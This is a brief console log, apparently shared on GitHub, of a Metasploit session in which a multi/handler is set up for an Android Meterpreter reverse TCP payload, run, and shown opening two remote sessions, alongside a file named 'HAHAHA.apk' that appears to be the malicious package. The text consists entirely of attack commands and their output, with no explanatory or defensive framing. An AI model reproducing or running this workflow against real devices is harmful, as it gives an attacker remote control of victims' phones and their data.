 msf6 > use /exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload /android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handler) > set LPORT 6666
LPORT => 6666
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:6666
[*] Sending stage (78143 bytes) to 127.0.0.1
[*] Sending stage (78143 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:6666 -> 127.0.0.1:53428 ) at 2022-10-06 07:25:03 -0400
[*] Meterpreter session 2 opened (127.0.0.1:6666 -> 127.0.0.1:53432 ) at 2022-10-06 07:25:04 -0400
"HAHAHA.apk": 10.0 KiB (10,191 bytes) Android package